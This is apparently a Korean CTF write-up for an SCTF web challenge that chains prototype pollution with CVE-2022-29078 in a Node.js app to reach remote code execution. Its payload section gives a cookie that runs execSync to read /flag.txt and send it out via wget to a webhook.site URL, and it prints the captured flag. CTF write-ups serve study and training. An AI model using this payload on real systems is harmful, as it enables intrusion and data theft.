풀이 사전 지식

+ Node JS

CVE-2022-29078

Prototype Pollution

# Problem

# Solving strategy

1.

flag를 읽어오기 위해서는 RCE가 가능해야한다.

a.

2.

RCE 취약점을 트리거 하기 위해서 prototype pollution 취약점이 터져야 한다.

a.



# Exploit

# Payload

아래의 쿠키를 전송

jwt=j:{"settings":{"view options":{"outputFunctionName":"x%3Bprocess.mainModule.require('child_process').execSync('wget --header=\"flag:`cat /flag.txt`\" https://webhook.site/3a46ada2-7b31-46be-a18a-a48243b3b69a')%3Bs"}}}

JSON

복사

# Flag

SCTF{p0pul4r_m0dule_Ar3_n0t_4lway3_s3cure}

Plain Text

복사